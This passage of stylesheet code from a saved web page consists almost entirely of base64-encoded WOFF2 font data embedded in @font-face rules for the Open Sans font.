33S7PirMV3\/XDD4Mwol7n8A2\/TRwxXioADdYG4JSCXAHa4NilWDGrbrKpcY7sg7\/RO719ZXqOvFYu6Luk0AtTjg+EI+u6GCcVOAYnfxskhBE6NjwmB7l4OEGdJ1AnU\/\/QbVFlUttfe9am0rQRAsQYDohKalo3Cjz9AzzFnotfk9Im3UrxC7lBMg2TsGHgwNWwM9w4xrU21fYG5xF3yZ6mivHwO74UBvD4jz9AmdH1Ug8b8aUHcgRZYuCR0\/ATl8fMz5sxDQrjiYBV+2Sbj8rGrwOvPIgoV8aoAs0dm6ZG+XTnVbFL\/eHYPeHommoJK7EIVtDqxspJnD3A7du3ypGHfs3+Rx+VTfDS7RF2GIFlmG8Hbqx1v8qHb81DBUAmTvlxRt\/eWVJbqbcWfKmUoWfRjrLrdNmbTN76P8yWlvlqhf59EsEmUHRSMlDnK2XzN+cARpWz0AYh8RrmrABGBHUH4o4Dypyvk\/YGCL\/DqHbW5uUbO9wxeDh4ab\/VS+jG4uQLnaGvwZCGVChEuqLC6YykmcGIZLi6sbzaAglWooB+Cy0z9aehZWkQvn\/5hniX5Y3s\/UlcYt\/xVMlypWYacl26PBrKoJbZCZmZbWBAlALVqhk4hUtiCZdjU6UMqUOP3WGLkLCKeHVNCul2UtHiOkiTGjJYXxpPFbv600kgZiDpBmbpd6UjNg5LC8wZtGiStlAlW5KCVuiJpbrhNBq1IEUqYK6Nrn2GJKXbJw5oxQwwkoxMi5HmNZA5ckT1xaPZC0aK1qwVtQ9j31bZ\/FA8jE5nbxu9CTUNGj+It22cVfbOEG7isIkS+2+VcSlkp2UXhTGRoigplHghJmPQQsmh3whLYL9T67gnu2b4GVO\/f7GPUDIQWBLDmKQ5ylCQnLPsxUlKgcwj02SHgodb1YxM9CLMxiUlxSPbxkfkVNf8AIhRF9HcNxfI56uHPKPu55YabulHopJpDXWCG41g6\/LiEGwmLyFEtnpvWxLjXfi7I6ObgwJe+KrmuLZ10BjYCUmRdgwHQdgTR6eFgKxCBCD4sQpcV1z4a84QmgIKX4CL4n3KNcqQU4E9rvco0qQCZ+VEF5xFhM5A7U6vXvDAKAoMBIGP1AFQcD6\/dyEN21+O0QdwiwF2v0AoW++6Tm3pD\/[base64]\/xPIBeRKCijLPEaWXnLlFZJOrDYH39BCZWrNJesijJUlpcF3EYa9B2y+nhhHeLzpuNtEnqJZ0sGkzEEViLl1J+O5VWzVIxZtXmjmJKAXGX9M8dW9+plVO1Y\/slVRAiSdC2PwPW6Qu52sL2tHDv+H1uKMJEdfica\/mboyvbHdhvLbq2qUx1VTyKFLesOy0OXcQ2tW5lpMH2+iueOnrlM+7qZWpCpc+fb0wPP2t4mrubt9I4UemERkPkXjyCcVb2ccB\/hQLJ5zAohHOiDlg1xmAlal00cuYh2aKdA+tpevsjaQJVjkfTs5iJMhvaXh+N547JWS4DxlSKQriip7BCH\/OsYpqK9pgS+tl5AYCNNmbgiR4M2oN14r57vgAr3U7Z0wqL\/RmQAvTWDURqBKp\/[base64]\/[base64]\/0IRTkrECnxngbcLOqoLLnu7G9kSZvuChjkgoI85tveWKr4633nc79bxklA4vYjx6+ZGglecXlz9J+p\/wOby4\/9TRc2EA8MTFy40t\/C\/XuJ\/[base64]\/yjwM+5qdctHInebp7wM5fMGaQE0aF+OPqjkdMXP1CnfDrxPQHPG2kne2WcZl8quvAQtObFai6L5H6uvyFqjG2MAZrpTWQbNI8RkQEk2yciofFeJds2KQ9C\/7khs0EQ1Nm1CLmH3Q\/NqPrb+0FqAI\/PKyfPKy4sFBx+FK56hPPOlNWW\/6We7iG\/du5+e8peG63cHOfTFrIP1LUcBv2vpWytJsQ+6+qWtF6zkKYASyjqc9Gn9UyU8yN6JGPhzG37NvCmM25KbvHdrxsubMem\/OqOOX\/mieX518s9YUgoMRISzEwFieUC5C8C4eAd4E13Rx7MiEPJRMP90Tt1GwH8XgA1YpDAsADjXZTTFq13T5kjlsa2fo\/\/b4C9lriOmARgzpGK1KjS+dBARLBYg+njKyO88wbsfExEoX68OU9XbW+nB3Qm46Wl6\/kDz2lP9bLQUhahoGZWJ9Fx4xU9zMlqpVHkz5eVlNtBoqc3+p3N\/yH7J+B9Xi2Tja1bo1\/jUPVuTsjK3czp4G0F5\/rc\/bGP88Glj2+VGN\/JKyo5orkMkqajjktHr9aUzHOwe0nUiKz03IsKW4M\/13h7Q6tPKjzqQMan89EPxHLHQIeVzCWG\/BSU6nuZvzaW7HSRfT9o3HbTiImqTp8q34VhvxcKend90G8cNXLF\/TxDrhzYeObJ\/09HhWovUBsCZ+X+wAVzCIqxOTv+XqMcSg+pn0A5PEN3RNqtQkibDyUKT4XTf+qUaVTXC9oNuiHovGgy2\/MZ1iIlEM2rdnQloxkaqS5HfFds7H4eBicu2U6vzns4vA+nb6FA754Xlb9MBJATbJ\/XYrKFRusc+SHhiD6W5WyoZFq4N\/oF8qwQOn9ggoqbeuJC6\/PLT1OVFe6VShRaFRk5s497suso0ShpMzdvY0E518kBYzHKIUbW5zyo9dDW63Z4CKpHtO8xs5GAzL0Bt2BvHK3fye9WQNcnpjgBvyWOnZkZf1tfS3I2KPSai\/EO16YUj\/f1FfX64bweT8qpUCkfkCouqFFJOaBGsdVH6jmsfVTRX995SbNyxqyntjHUSfiXKchQXHHyXd+iEHYESL\/pz+Xny9Gs7\/8Fz0gtHDkwHP3Bc+tmzJ612Y6XR66BYJz8yM8iKY5E+UCz5OPuU0KADM977z7ciJK9PFhPpm0fgH2UWRip\/i4ijZ7HYUVlxVwWDDYNg21dRQ9HxKS0Q4IHeFsqblGN00nqfzVy7c4moSqxvFwjaQ+iRDAHszSLIA82DlksZ+p+DoOSIYBZzGHwgvHFBRSXn4ktAmE5oGXJjRI+\/uV+RSJpuyuSKnxNr\/0e+xbilYJvBtkpqBac069iMFshbtNquaxc+xM7\/G91raBdxgpV\/bnLywYLjpfMK8ztPRAzWjsmq4DUUDV\/[base64]\/gfVTSmSkNhb3gODavoFsyiskIYuk+buVmP2qRH1GFpJ2pw1ZUhIfg\/h1pXbeHmPAov8naJAU21QFktHRM7VxJivPej34nPx7ujwnS+5pJoFckmKcjwYb5I6cL7Rf9Lv06oeeuW1pIoQX7+FLK3V1goye\/TfLdPMNXPixQe4usdEbJReJhh4dMLhsdmfVLZCKc\/14NBo+7fDR1FRyMD4IOCWE1UqA+jXz\/iwMURsh4n1bmYCmRxl9vjPK1+iDvWnUha61qlUySYWBVZXyD\/jb45NZrajMR6GZib\/fzaPsyv3u5N\/7j+kdk8GZqa2s5s8YvZ0J0Ts3HmYnOKesRe2hXEqOnM4DRdvOh\/uuq8K\/\/3N4Zdlmx87e13kWPJt9UwXCbfnaED3\/wiNSQzqWQ6+mj35ES\/8MvgZ8hXSsygaFLEtr7w5CsTqYuvi5tIviN+FU\/\/hy7uvRNMN8+0hLMSiZNYnkMVKlQrVLPjGrellVemmX5a0Fk+IVeQVd1KbgKB07Yux84\/9UBmQMq+Q3D4\/Gm08J1caPty3BltBx1oSjxoiNcjgW9VTt91AW3c+QbPpSp70B3y5S\/XL9iFxxh5gxmNF7mDDOcoNWRTmpPnrGe3Y\/eh2UMja747NTL6wr7mZ1YptBudSm1oLaBvHmpPaU+EfFmmzk79LpuV4cvJzYiXzkonXSYDJonOXqIAEW0QpH4V1RefmLwFjhyePdwNdnvOekIZmqNQz81fuTXLhCDNbJAHwiCQuaBtQ+55QZL\/bx+47kPbY6jnd4eFfJc8jQRRV5GuBFoVTo3mX3BR3M4pmVI4MkgDgtB7eoJsSqbHCvaDT4NtCqclBXgwTLX96Nt4opiOkOfCyHmlsRC6g3lk6WlxplpFpUM5d+d7PXs\/zH9+Fup0ayUnXP9zj1f18OfHIv89EgyMPMks2U0\/M36eNEOjmpoBlqmsuDDX1teSC8ee5F\/rv4LD7Lt324sijw2NTuytv1R\/0dsWX0ReQu4lhXrHP8FE8oOsdg0slPD1m\/vAU+fHT944Wm4f\/DzOyPRDxenxi6ek\/Kdoz9rhosE9AzT62ROnJzsK7EOe04x88zYHv3n7huz5Vsz6iEkzC88i6+WQwzFBZkOc\/I31hXk7GhRgd9KwrLeagdDggKkCP8XprToLWeU8tkaWmJ\/jomWOp9vYJOO5LAUYDVqec6ZhLALnSx3Sm1kfMOeR29ZcWLixPj93Q0NR\/o7mI5kLleAVHGwYddv960sMXDjMDadHUDt41wwnJvwL0l7vF4YEGdqQfpoYMhjbBC\/T5nKayqoMr+3m0ugMdnu0je7oiOCOAOabbqt+4LFEcGJuVOXQsM9bph5rTrsGF\/s\/vXP\/rCKILn27+bFPXtnMmrmeFtKQlKJNdRkBYaUZ4WeCSBG5cKN2f0zLTLvazu29ZdaR2HAcGWOOaT4S2Nlbcr2xzqrTC4bezPwToXjE99ezZOKK4Zbzrrl4xJbL4hyqFVI2ikoT3wOna1GPAy3R1\/U8UrrCjBX455DSdTH+QiMuXUh6dmdHfpB4Cb2UQeV2Yft6wboPFbWOYtshrp2bpHHfRhg1mQZRw1jsooxTGfwMYZYiOSiHjJtT1F9LsaZkKTKFk8sXnmp\/s829vlNpvEfZf+u2jNK82oxNzLorKw6\/UUSICcCU6hi8wSgqR9JN5xMdt\/S29x\/32Z07kM5ZOvhR55aOk1eIf1HDWa\/wZKW0ebXHkokxybW56fpRh+kkFMPwkHR8ZKb37PEO0VXgy7woU0+5uDWWiAvzDeXg4geCi+ulMEG8ef8CN15vAI86yWoSGsYPMZdTBmK3Cg1s0pXpDz0iYoizSWgEgUAiMmxWXhvu75ysJnrs6atcr3v4e2an2i5XgV5H\/U\/dbxNzFLPboQmyMqc+3QpnA4MD99p9xr81aGUfbsvORDnVOFAPFuJfmAv0YSjrrXiCjApqz8bfwxzIFoymtwSbYT514Ev2Hd62ez+dfzDtaKLYXWq1HUoIF7Iy5t18RzDi4O4S\/C+YnjMgTmuDg10UZDf\/3MtWqsEfIHdT1OnLFu4yJZGRby1kjrV+ZEs+fHMR6gmBoCOEEUEXQL6wxlqV1qQ\/18HrFAEZAVLRobOEQv3kaIDXECrDHpaNRbZONNUADm8ZsZXco\/ZRwwYN9jcxVGz41cT\/BcayoLHBE0MlRmwJiTLOtA3T+OeaAgo2aMQqo9L6yzHaseYyQ2V16dVkDhkLIUSQwnfxjTFRGJEihrNUjfVH8JCkCMj+WCob13xtCJU592qyHwNj+afJNAQWsnc+egD30M0TQvVF3CXQw0\/MZpx02NnhOiBUOswJ2UCYU+pNLAKASd+j2EJx1IKdoTxxQ9qX6ain8zqMTJCh+Tuwxqh9PS9Mmc2w1cLtqX0mBCn1DPfeuZTWVy3PmjOPHGusEK4WGhuL9Kqb0DpDHOiYy5xhALWseG28udA6KbHqZi3uOAQAKzz7j31o9h+hfTV4SrbwjCXatTOG8bLQc\/[base64]\/BJ+CtF\/QC0K81mrRjiG+MSYarAKEZ7Z8KU5ixYdWfJXA\/fA0YwIjRJ+26bNvYs1MEHrcLGkSPhZ8dhsq2nu+t4Kjn07MgoKePDwsrif2dd1SGdwZCpcOHARn\/edZc5x4Zg8KQXWrNwEeLEfVqnd8+qr4vHune4f8rBjUj\/rsQz7Z7uF\/Hrn\/fH1ZP9nntq1qF7yhHcCUmqJ7XpV5KeZy\/9Xy48EX5lybjGdWy021v\/nRwCbPnLNhLEZ8FWFMk4vD5eRTzo9kmx+fhE68dzh1yCmWlKexQaasdejEnWyCLF\/M88bNEUzkffS7Ia8kOeQ7KSnv62NVaXuk563eBfrqG5xD4jmk98Icee1eMzMnWP5ot7Bzh\/sHhffXjb\/H8wLvpUbGpbTv8y5k0f\/fo8Est0X\/kV9HZi8\/[base64]\/ChikRyYA0XcgwwbU5gvjMVcA8llO8px6uA2dZfFoDe4qufVzFIK6kYjVQzyxZ\/U8K2vCXlMxLzs\/+9c9bsVv\/tJB8ZAp+P\/gPVMdp57gAkf0ui\/EafHiyE\/Rp0liKy041RNMg2fY8nlfHsqMxvFf8qaCHvtMrs\/M3\/e15MOg6aP7PaB\/VTrS\/[base64]\/jiuseYXDrLXJAEJJKEEqWpgRo6mbDLTDB1EVICGUjZVkowjwLtkAl2m+BUKuQS4ZgZssCsf3+YDCyxgz7JTOkDQFpF5hp1Mw4aI\/qrj0vkUIwhDFgL6c04XlmBxKEIRB+K0KqF91VIe9IisgNR4DAaCMsGm4uRlJw3+F65Z+6NvjMyw\/VIYrRKqyKcd1NwYjFkuKU7A2Ydu+dN9u9ii2vdGGlxceOte3qQMqJ7ZyBtSznsO8c8YiN9C5WQ2VKI1z1iSvPwNOHUjohGodxzcyBWYSgPgQgX\/[base64]\/[base64]\/MyPKe7jlPKuTZSVoUKmHkhDvxTTwjlywK5RWJGdQxkAE1DNBG9Xr8\/EpwPG60JC6HHA3TmY0FBYZVprDgxOce67hYCbKKN6FXPFhS0rmLhivc7uZ6ECbBjF2RljixHi\/bQ2SWCCgSMREjHN7T\/nIAlQvsvrTLgxrlcPFNY6EHbCYRUCjbMImg2XiPZHY7QxQEwJdd6rsxq0bm39xhT5hhddqXyXCnSi5aJ2VROuqdeU75Rt\/zNPeAliSVJNCHtPULMSlBRxnIkS2u3tNXIkaijRrxUbc5ZcEIL5KsblW1YCf1j1KAwW4XewXHdHefdXNS1RVp3KgtjsX0BoLGul9AFTo1TZXJjYWMEtNEyxJrR\/rTOug8alqzWw5WO6yzhKFkpo0b+4Ei9U5fnX0Da8Xg3O7e7qy64YH00uvi4UvO18eT88Wmcfz4nLfR6s9PoRbd1Bs7VvE77qCNM1HNAmU\/[base64]\/UHdoR164NJYc9rRdkRa+UJY3XA6d92LuNkEZBv1Kr95VgoKdKXe0LbJhZcBgdhpGo0mvL4hwATNK+MstEwX0LA48VWGhF\/a+YvABiWMoQR4QSUhGimsJJbQERhT6\/MYrCpGKozH6p1OHAsYhZDAUlqkhWLMOikwEiLJdCzX9aVHRfjgohnYeJB8KPRRThDY4LotokK2kbiqatu+ds73Cu3rQFopfdH\/TFhCpK9NHUQ5gYdNBFiIbndYeB\/CoNB1rTMw5Q8dqlakeua2kz8TFDauyp76euRxDgz7nHfKPmN9oHw29oFM48Am9oRInAie2GLN3FdBIZduj4gXfP5IWcAQiskIKZYOfYZl8yPrNWD49Mwqe46yJHvNyknl3Pb7ynRDHZzCtapHY9\/kZh89Pzjv1lpepBw47DavDKryN4Ye4w+wM9EjKILctz47\/XVTYMA7f4iuveINMIxuoGriBszxUA0E9II1oPFpGF2hzcbaF73gtSeUOgMjYbcltJ1G2egbjvlK5C6At0zr4cgOuoN9+G63IEVzAKUQ6ZA6vCH+JDPqLtDThYr3YT8x2vAs+oN2pW0NOLa5oDY3FVY4Z0EpIVMh5YMavnTTCKxU3lnxfb8GtFsuXJPu16G1070U\/mtnN17lORGvJBSY5duNNzYn50wms+PH53Xq5KDtuKT9HzMP\/1xwwcalJx4iLwavJdBt4z2erbRUpQvjUpRJA+EkG\/lCSseWje2ux0JklGILlMTYB6zeEIDpbvdaejSq5DERvLfNGLU2RAX3PZQKL2uWPwRAM2YzYIrHK2\/pIoATixTCB\/585Mh7K4h6AAOqN6CeSGksenG8KDptCGqksFLVPjubPvkyPnKUTr0sPJGVnNptZPj1jBjIQoS0HVuCKMW5P\/\/5eh7HNxTY0L2m4qUug\/SLy7AQXCg05YsTlNmxN1z6MKrI5BNm9YHzgatg84DAM8bQg4joYsz5LAhCEeeCcgI7fmZL60ey3D6JoBpRRBTGkhAGHLNaICooh44ZzomEJtGA6yvGDHgzToHdbuc8pjEaU3poqRKMFURI8VgDRCbm0yPhPdPaPdKasxb2QLbKxpJ3In\/mw5waGyP2OqVjwx7BPVyN+\/2mqdY33Hhl\/FjolUHqD\/qPhR8MoG1ykx+JpgX+KINK+xZJi31xG38mtfG9Hr66BJsajPuTjY1hf61fq3qHKhV2IMt02+7kx6DTcXDIg\/XJujd\/[base64]\/VtVUQw5RahnzEAjFPp08SKhXf4Y6rCtWEjEc2fxR\/i4ukkpx50mL2Sc0nA4yoMzyBmazvl1eWb97P9iXRYWk7jAC7jiFJ0xCVPYcOUCj8xXXt4FfddrtpJV2aWHahkiELRgJdamElatLojVNwUIAOrcPYSv01PDpX+fqoTB2JUP0T6sK3XrzvX96f\/+uu1oIzAKCgAABOQ7whgYNKWs\/2ClcnCE39MbuggFmgGwHGRvPX4HXh6\/k1TVsbjmKTmatwsmMx4dodZYbcXBbDR5eenkRjLh6aOs4hY+qAnQI8LvZxM5Pf\/0mHDdKrYG8KSIOKhvNXsrPXsIXXsRe2RuavUPFQWlHsN6kb7T1kcxvv7ozCshRL0P5oLg9B0gv5QrvRs9+223j8\/jPwr2OxEw5eqJsG1ALOC7KoT4AM+qJMSeDB0xQmDnAg2Ae7XScxKogthWJYFGiE9FCQqK+IVzSEqL6GQCWwpyGuNRqoEWoBuogTHQzvZxWJeiTq48USj44\/i\/cF9V5YwncBVQBTRVLYBLoF2T5FrrOL\/AxaokcA88VZWQD8DdmSIhd4Bnlj8178gj4LwqjJHY3qZdfMwt5AHwr8dkYJy6W2NjBcOEXufcIh3dmNsnGe2\/fZ6KeM6\/DqviaYm+wyy6Aq\/We1gilx+rCZyVNWzl7nQkALkzwjqkhpcG5LGOr3sZFt0fVN4V4I6AO9HLrQcBV+7U\/VSFDd0mapNF8NIzR1FSkK6h\/FvESDdFSg7gH1sgRVMiTwcBFxByY0BhV3ak9DbeqvHMWwGHyIEqNuWzpOUQBfa2HaLIyNghSvTdP0SZgdVWWpiBQKAsGVIqOWKVNKmw\/iQlnbBSFChUqbiVMjNYQzDmyAEo8IoMyC7MhCgQhQy50lwUoNbtQmAn+aHOCfPZi1IorYDFkNQzfP6JQq5UYAqsm57KJKEZ4Ohaeh3FixXsRbGNyU6YxY37jmI9rNIqxGiWpDIeCAKXF+wlKRxmCpppLkRkZqCZ+7FT7Jn8ZvKDzuHIAgSJxBBEjmk\/kvIGb7Gml272H0C+F8D5m8OxZMWGLTx7BHL\/jeiIyIUrNx68ePMXIFCwEKEowoSLECkKFQ0dCxtHtFhcn0e87do8s9OiXbp0hxqmZTtdbR3hcnuqhPH68BOIJDKFSqMzmKzW+s3mcHl8gVAklkhJ9yAZWTl5BUUlZRVVNXUNzV55nZa2jq6evoGhkbEJDI5AotAYLA5PIJLI\/e1fb7zNmkqjM5gQi83h8vgCoUgskcrkisbDVGpN77zPJ0G03mA0mS3WHnrpkceeeOqFBc\/ztTuA0+X2SKLJLz8vbx9fP3+G5XhBlGQFqJpumJbN7nC6svP3eH39QePXBMuC2Ej1tW+YwmnAsv86QxLSkqas+fvkoZnLD7aI365W\/yu2G6xcNV8jip21\/JsDMidzdtGqLqVdxEg5I6VM4TJuUnUaw2\/jGS3n0kiFIJe0yi3b5bTRYgIaX3sYqZ6wmV8xlhtttOvZRou1Mb6Zx2Z0ac3hnaE9xqVpsQ3baZMit9+otJ3FmxrXfZAtOK\/vZ9k3s9P+VU\/baxDT353cwjD9IFvcXzsUFHjseEhoYozSkALZjjwFyUGTLOMpbF2Db6RHnYXH0KrU1KulTKPCEJllBc\/bHaV5svSJ7\/CsCz3szMoU6FjkLUgP2mQdbykwtPHeaBnpHL8HmXWHVdnER0IzmfMcGKUATlCg6AjICMNzdLSNCR3ABzso0iBII8pEAc+C8Xbt9VTrqsY9UuDFjJ8NppftW56W\/i0Ms7eJYeLbo+ncFGIU9KblKS1lX+geVHjmHAQZQXu9\/acqTbVwTR1b4OubDbsY2z9jZMK4+hS4B+xHcf5GWo1jWFZpBEt5t0wLbh7FIyeKmb\/PY3Ly+ah4lpWrxgc03ZaJW4RpDKN\/CF8Y\/ZKf\/B8OQztqO8X\/RFea\/dr0+QkjD4Q1SuxzMOy7RXLt9D+FJCM5KUjpqS4sDl9vYeZtMy4LiaNKwdjVPJKr1OavAKR6ZavX2I2wViEWwbKVrsjWafkk3aqNpJv1g3SjJptkZxUrk5+yxgfjWNAHSkBet147nT6o4ZoRTw\/mByz\/HYov\/3BOyzgpb8j3ZDlgGj+v7l4Rmj9jncqr1kh+2ErhpKXkk9a95O+cLycxziPrBfR69CX0hPoI2xHsx31819veyuXMfvCkI0C4tQv4C8hstXnW3oEA94+snV3uYXxbfHrrFipOmnB1iwOZFEM6aKFMeiOoKF55JTdDnXvl+iuvSjYxZGLsOgA=) format('woff2');\n  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;\n}\n\/* latin *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUuhp.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAADrQABEAAAAAcYwAADpvAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhYbEBx0BmAAggwIgSoJj2ARDAqBtUCBnQQLg04AATYCJAOHEAQgBYNCB4R4DIF4G1tiFWxcZYaNAxiY\/MMwGhnBxgGAkv9x9v\/HBDpk2DINwDf1RpCpdAp1DTWoVUr\/7T7tU1gaBgCOMm7WHtY3Su0M0ibaqsWJXnE3tn+Oo6O3ltGLHkO1tJd6Jk+O6vLOjJsAI6pm0vEMAGFHX0W98L\/qCI19kkvy8Pz\/2dfaR\/cm5ZbqtZgGNQAycAbSJ+zqNwC\/4D8pZ4C22ZkNRmIlaSSlIggIoo0YYGTPmbU0am6zHnNhz7WLYtXGXJR7t0VbVZIly4BVLuyubp45QJiDpYeUguyD8A8CWGd+kCMjQ73p\/1TVO7A1UKXB5UMn0IXq5VgOIg2xqL13kPL8ALm0xkzRg+xp\/0ilPXlNG\/a6akzG+H\/XdmJYInvoNEqbhQ4h8aiNrqHZt90w+V9n2QdBlkASSSIOk5jgXXnBCV9gnEN7z1Vz1zaObcrdvevuSGc2Kxni2R1D\/[base64]\/1WjzUvvGq3EZBwgBnt3zvG3P8\/1OqtyVu1TXHhBW5AsD\/WNAKrMjPVcr\/F96lPS8q6rb6tQ5jhe8i9Ht8logqjBs4j82uu5R6XoYiE0Tzzc3LVqr2o02HkGQFXo3r6ebS75\/j1exy50V2URfjElgXqRvoMIeqrKhIQ27u7Wf6eiPh\/TGllbLmWlMrTAUcDXAdwDIBTLtkuEQhIP2jbS5CysTb57QL4Xg+g3L1yAXYRQMhd7yjxr9n5IAQdxA1RgStu+Me3CkZaSGvpUXq8ix8ygaxA9oIBOAWDkIMpWIQypMFoOx7s+P9f\/3\/vwC5EJCdcdTPg4Sl47J7QByee7yQs\/H2r\/1pHf9kXKfZzvabHLbX\/v3\/w7uB3z+89v\/n8xvOxp48ePrB729rs57ln45b4HnuGz1O\/thclQP1YkNJHqNd2ncrdKclV+7bA1OVeRKAZ+H8tfWv5sv58+ZnsnS+\/9PEUHjX\/rR8hjnfbRPDvWO5JdjwzAQhzRvP1\/T1b7u5sb202G\/[base64]\/EzpZEO5lbPZloqzpup0vqmKalY+nSUnesRguYSQFN8weNzkCf\/[base64]\/ZfOvI4sLIzZfBHAQPRG54ZyGBYQrnYwmCvS6h\/[base64]\/Rw0+f0cHtPflQJgcMd+a1ClZJTtP2hMipIoPCAAin8CQAo0bcgEM3b2kf+ndIyg3sk7b3UpuRxSlSlEFQstRUlh4qyEgzGOKccDEaVFnlK+QSusXg8xKM8xpNKStF8uq9\/i6N+ooTEBPkuSVP0SmopW\/k2bfk6S7sot2Zx29qG3XYzu3uyRibkPWrPgWLlyLDou86s+ccRcBklFa\/t655j97Qi6UHFWKsoUrZKUHFj+FQJJzHOrhQxwYqnAmvBtUBYiiBM9tDaaAvdUhNp9FvvS52pCAM\/Rz2OUsLOb+g9FvKvOcAnGU17VzwZv9tNjW\/u8F8Aa\/cE7L0ByA8BpGMAh78e+DEzZS96VmURT5\/01cycrMbEgNVl9PlJjXhSEQpenDFBUy5aQZO37B0Xoi6zP7FPoVb3JNgkVAjEiu\/WTHQmBMrq+4t1lOwYY7p4pBpUHivGP5\/iyLzxRcQH9uHoAudcorkaT4zh+Fpw2xrNEuIuxmjogYjNLn4SrFRnZ2ei38ecZKzRu1C9K6\/bFo\/RecvWsFt9S1NLZpzeTH5ynF3h+xjzEOPYPU5jPMbZn\/k2cdyOW5yZ3w0xTrUu3hhJrlYuMfL86NYaW4jRmC1WTjEO1iT36Rtetsi1pJ2+KaRzNBn6LszWGCuIkYEGlxu\/bjsOlveRrRLcidqm1Wj6GFOYsgwEADrxBpxp2SdkTaA8HGBEkDlkID3ZNmyWBjkBDSgKa+fo2G5RCGUjJORG55KVyWfTOBkoZ8nREdkyQRmxNh3mWvgqCusEbguRo6NZVu5uvKSBTM2uhF5KS5SJjq\/v65Z\/yyYpPSkBTFkaXBjuC0beVQO8g0UdrKh++bAMQmtX5p69BWe2p\/ueO5g3c\/2JEmRLi0BZuJB5eMjRQLTAQOAvVMwrovxnW6D4bl9BGbxDexvtqLox2XXa9WW3LfxyNoUZ6IRaEIYMJTkNLf9A5TyU+wiVCVe6iS\/KvTGKJ6Ol7KZgqkl1leELkVKLbIT9aRLdiMzocKs77FhN744fh\/v+kDJQIZUl7ZU\/6YNbVBNAqlHOpt2FkFvwGzHA68+57zCxJOdmQ17T6UCKV\/QZ4nRvaTALR0b\/kpIHtioYvwBSY\/03vXA+kINmfNgsFgzbd7DoQCg1g107RQShb4MGGUIWXNS+BtCiGAqQnedmNGGO4yXt46qyx35YXzqMZSBr\/z9bwymK54HwbMaYH8wkoNtveoop2nuwuCTzmNZgsCB78cWRSFesrFN7TgXWAmdlTVmLZBhdwKH3ys18F\/e1W02uddvcgSZy5rVI\/fZyq5KJkLjIOi2A0rFsxararCimSqtKvWBCW4VJ0YoUw2NdMD6NZKxZ17I6MR6IDpORlE+nqikPMGRVuQfjQuaQdvAEQVxtp9Z2cKZyS\/JQraKcRaqPq+gltYycZoURWIpnHDVm8iI1V7gFVVADvZrSKro36NMOtXpD2V1LcS2B4\/j\/RKUaNSZbmUIVU5TnF5eG1cxz9SUv3Llsw\/[base64]\/[base64]\/[base64]\/tLFNqhlNw6XkAIEtX4aBJ\/Imj8Z7VjZPj\/\/zA\/WrQ05QwV+aTdbku1tnQdxaX9PLCh8NoTxo\/YhLdwz5aWKdVXJSrZ6EnbNv1FHi96HLD53eUi2AJG4rlF0UHgqZY3mbYuJo4mX8YPJDyzYB+Iuc+90++DbAoHcFfoH3M2khj93rHseaBDDJKuv7ThunNWd5DP1pzis1Xs2\/PGnljngdoG\/PaVLsLkkKDZqO94qLrL5ul2Q87mI\/J2dnGGV2BRI2+cEtu28pT3IWm1XptFVMVWVZp7WstmjgB57KWBLt4bb5sloKQWnQXMIo5OmMCFt0wMRMzarakdpTLvVzEZGspyNXn9rEQtgQV2W+fwbHX087mHhC\/O2qsiKaZSMcs6TDSTUEiml4LC4RNmWGCaftJG9L43hkj9U0n9ig\/SZvcsvwBWB80f+uQhDn3ytHuHhmaf96foejA5k3RmnRzqv9JYS4dL76vSjL\/F3yBMi+Pr2Npzdi0uTr1BnH7vS3GfLyt43FmQcU99U8oemwws\/F4llMuSnHIBsUBR15zEEUDEfcWb6MD5DA0JvMHwB4TZ37NugzRj03ufKUEE83GYF23TsHAF5SHjNyveRWobastPtKt5j8trqy528ELNYHAwhrzrGz71Qa2FdC1l0NkZ4qgLoKLg5Vv5fr7z0Uhn4ofmFX+x6uJT7CKogW4ZwYdC6uyN5AVtA1uiGGLAAGFEhNZWY9\/Ge4JOE9zFMYRqQwNauy4am30\/EnWbYWzPyBCVS4j34\/+iy55\/vX\/NPzdP\/vMtbrnuI\/2zSMPDvqP6IHnn8FAZZVrJLOK5rkbv2pOqWSLd\/zXjcmtjymtS+6t94mtu9fB57L\/N7XJbTxz0Bql7X6nvc2X71Ys7m\/5ztiN428uXpe\/VrXxVXCaJupj8g0bLGSFU1ml9HErG1\/OXVborGp9LTZDD\/rQje6VMlwi9cWTS80iTPC2eM3flYqN58wu4TW2iuQrFKaAd2Z5iJD\/90MQZjlzeW\/H3472T24\/3\/Afnto+ex\/xH3ePXlOU8Zcj+EZ5dk8khQBAdkrS+bLP3zSeXajKutjEIHnjjwR1vJ9dnns62phZtdLppwZyTUNOO+lW5AMeYSjgWT5F4eEFHAd3YjcuOKLckuBgiyej7f1Y0d7QQGYyNJeVPB0m1nWt8fR+zcX6a9++N12qnPnVNNy5CmHDRLpWGwd\/VUw3X\/rxrYzuLov9pjOd1yGmwiCjxLRIyB+G0lOjl1ndNoestjIeG9FVDH7HRfb9LR+xS3mlFbyK8H1XzDO4fA+5kQt6jBHT3VIGOwzuq+zLpdWFqZ8iyoWrA+aC5f9tqzuX8Ar3E4UOCKeW\/k4QPFAKLydLMd8nxAVviUuFfIyND\/poRLWk8h8WbCeT7w9WtMzey\/hrQvt7PyGlZ4BdZBpv7xfiTfc+TvEhDK7FBta6DxpFVW2yUyfTwl3HWmbnT82PSec7YtMSq\/ovtOoKj4H\/G2m8Df+ovjtNFfEyuWLJ6WyMTI0c9J5J3EkeOeIXN3DTrQUaYFd3Z70e\/Ep4OpAgBx2DWkCT7hspjGm0jz395SS2pSOqR0dSJFpcDdgDd\/Z3bnw3F1H51kqVoBpvolhq75\/oWxaCcnOwVu9VhMVVNQ2u+RDiJhIGE\/JdpX9KBd\/jl4LZ86KjUmHDj1aefH\/4UUT2Y89ea4mWzHl2dFlubFgOh1WWTc\/M68W+0vEa2xRUWdJp+WKh179xC\/hcT1LumSrnXt+68ylTKo\/e7sldmc8vW2wi5lHjJ2OPCizyoZx9MoOjUpPD6PiktALsndAXVzxCaM4OZBYHHmpOCUa7sD0Yzr2uY7HDySU4qV\/bIGb3ekD0ksiIpG1Qu3vKBd63R1vism97vrQXQ2QvhsSW5sWE5nJY5Tm0zLxed